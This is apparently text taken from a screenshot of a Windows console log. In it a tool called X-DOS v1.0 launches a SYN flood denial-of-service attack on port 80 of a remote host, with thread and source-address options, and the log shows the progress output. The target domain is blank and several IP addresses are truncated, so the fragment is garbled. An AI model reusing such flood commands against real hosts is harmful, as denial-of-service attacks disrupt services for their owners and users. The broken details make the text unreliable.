 Remote host: www. .net (218.25.243.57
Local address: 218.150.255.1
DOS mode: SYN FLOOD
Port count: 1
Thread count: 8
........^C
C:₩>xdos www. .net 80 -t 8 -s 218.200.2
X-DOS v1.0 - command line d.o.s tool
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
xxxxxxxxxxxxxxxxxxxxx
Scanning www. .net 80 ...
Remote host: www. .net (218.25.243.57
Local address: 218.200.255.1
DOS mode: SYN FLOOD
Port count: 1
Thread count: 8
............................................
............................................
..................................^C
C:₩>_